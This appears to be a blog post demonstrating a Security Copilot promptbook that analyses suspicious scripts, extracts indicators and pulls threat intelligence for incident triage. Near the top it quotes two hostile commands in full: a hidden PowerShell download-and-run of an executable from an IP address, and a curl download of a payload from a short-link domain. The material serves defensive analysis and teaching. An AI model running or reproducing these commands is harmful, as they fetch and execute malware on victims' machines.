Security Copilot Promptbook: Suspicious Script Analyzer
Explore how Security Copilot simplifies cyber incident analysis with its advanced Promptbook, aiding both novice and expert analysts in script decoding.

One of the more complex tasks of analyzing an incident is when code-based artifacts are identified. This could range from compiled malicious files, scripts meant to automate certain actions or command line activities that appear like a coded language. These technical details of an incident can often leave those with less experience feeling overwhelmed and forced to escalate to someone with more experience. And for those with expertise, understanding the actions of the technical scripts or code can be a tedious task, often taking hours to research and document.
In this post, I will showcase how the Security Copilot effectively assists in analyzing questionable scripts and carrying out initial investigative steps commonly undertaken by analysts. Included within Security Copilot is a foundation Suspicious Script Analysis Promptbook designed to support users in such tasks. I have customized this Promptbook to better cater to my specific requirements. I will include two security-focused scenarios and one pertaining to IT administration. In each scenario, I will start with an analysis of a script, aiming to decode and comprehend its purpose and functionality.
Examples
Both of the security examples skew towards being less complex, though the responses illustrate just how much understanding is required to assess this content within an incident.
Powershell (threat)

powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference= 'silentlycontinue';(New-Object System.Net.WebClient).DownloadFile('http://185.82.217.3/1.exe', 'C:\test-WDATP-test\invoice.exe');Start-Process 'C:\test-WDATP-test\invoice.exe'
CLI (threat)

"cmd.exe" /c curl -k -L --ssl-no-revoke -A "Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko" -o "C:\Users[redacted]\AppData\Local\Temp\tqk8sn.n8r.zzr" https://u6w.pw/TkeO6Mh6o4Y
Promptbook Demonstration
For those who prefer to see more of a live demonstration, I put together a brief video explaining the basic controls within Security Copilot and myself walking through the Promptbook that's been created.
Prompt Walkthrough
Summarize the actions this script step-by-step. Follow with a listing of any actions the script takes that could be suspicious or malicious in nature, including destructive activities, stealing of information, or changing of sensitive settings. Keep the explanation short and for a non-technical audience.
As is typical, my first prompt is aimed at seeding my session with context for analyzing the suspicious scripts. I instruct Security Copilot to summarize the scripts, detailing their actions step-by-step and calling out any suspicious or malicious actions taken by them. The response is to be short and for a non-technical audience. For each script, I get back a great result which fully breaks down the actions of the script and completely removes the complexity associated with understanding any of the technical details.
As a junior analyst who may not have much experience reviewing these types of technical artifacts, Security Copilot just saved them hours of time and created an opportunity to learn more about the code, especially if they are eager to prompt more. For a senior analyst, scripts like these could be easily understood without generative AI, but there is some time savings and it's nice not to have to look up any arguments of the script that may not be well-known.


Provide reputation information for any indicators like IP addresses, emails, domains or hashes within the script. Extract indicators completely. For example, if there's an email address or URL, be sure to extract the domain and treat that as a different indicator.
Knowing each of these scripts is downloading a file from the Internet, a common next step would be to extract any indicator and correlate those with threat intelligence. I've instructed Security Copilot to extract indicators completely and give examples of pulling domains from URLs or emails. In each case here, Security Copilot accurately pulls the respective infrastructure used to hosts the files and identifies their reputations as being malicious. For both junior and senior analysts, getting this information immediately included can be a big time-saver.


List any threat intelligence correlated to indicators found within this script. Provide a brief summary and include links to source material.
Reputation of an indicator is a high-level signal, but often lacks deep context. From the previous prompt, we know each piece of infrastructure is associated with a threat, but who or what those threats are is still a mystery. Security Copilot pulls in additional data from Defender Threat Intelligence and a larger picture forms around each respective attack. While not required to assess the scripts as malicious or benign, context about the actors linked to the infrastructure aid in labeling the severity of the incident. For junior analysts, this sort of information is often out of reach as they are forced to piece this information together on their own. Senior analysts may have a better understanding, but are often not afforded the time to keep up with every single threat. Getting this information automatically pulled into the triage saves hours of time and increases the understanding of the threat.


Extract all indicators from the script that could be used within a detection query.
In this prompt, I wanted to demonstrate the process of extracting indicators from the scripts for the purposes of forming signatures or detection queries. The results are good, sans the desire to flag each script as an effective signature. I find this sort of response benefits someone with less experience as the extraction is done for them and context is included why that item could be interesting. Senior analysts would likely benefit more from have detection queries written in their language or syntax of choice, something Security Copilot can do, but requires specific instruction.
